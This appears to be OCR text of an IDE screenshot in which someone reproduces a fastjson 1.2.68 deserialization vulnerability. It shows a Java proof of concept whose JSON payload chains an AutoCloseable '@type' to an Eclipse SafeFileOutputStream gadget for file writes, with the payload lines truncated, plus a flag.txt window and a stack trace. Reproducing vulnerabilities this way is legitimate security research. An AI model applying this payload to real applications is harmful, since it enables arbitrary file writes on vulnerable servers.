 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) fastjson - PoC_1_2_68.java [fastjson48-68]
fastjson fastjson48-68 src main java org example PoC_1_2_68 main PoC_1_2_68
项目 PoC_1_2_67.java VulAutoCloseable.java PoC_1_2_68.java JSON.class DefaultJSONParser.class JavaBeanDeserializer.class ParserConfig.class TypeUtils.class
Maven
1 package org.example; 1 1 1
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.ParserConfig;
5
6 public class PoC_1_2_68 {
7 public static void main(String[] args) {
8 // ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
9 // String poc = "{\"@type\":\"java.lang.AutoCloseable\",\"@type\":\"org.example.VulAutoClo
10 String poc = "{\"@type\":\"java.lang.AutoCloseable\", \"@type\":\"org.eclipse.core.intern
11 JSON.parse(poc);
12 }
13 }
14
E:\Coding\flag.txt - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W)
flag.txt
1 ; for 16-bit app support
2 [fonts]
3 [extensions]
4 [mci extensions]
5 [files]
6 [Mail]
7 MAPI=1
8
Normal text file length : 92 lines :
运行: PoC_1_2_68
at java.io.FileOutputStream.open0(Native Method)
at java.io.FileOutputStream.open(FileOutputStream.java:270)
at java.io.FileOutputStream.<init>(FileOutputStream.java:213)
at java.io.FileOutputStream.<init>(FileOutputStream.java:162)
at org.eclipse.core.internal.localstore.SafeFileOutputStream.<init>(SafeFileOutputStream.jav
... 17 more
进程已结束,退出代码1
Bookmarks
结构
Version Control 查找 运行 调试 TODO 问题 终端 服务 Profiler 构建 依赖项
所有文件都处于最新状态 (片刻 之前) 10:211 CRLF GBK 4 个空格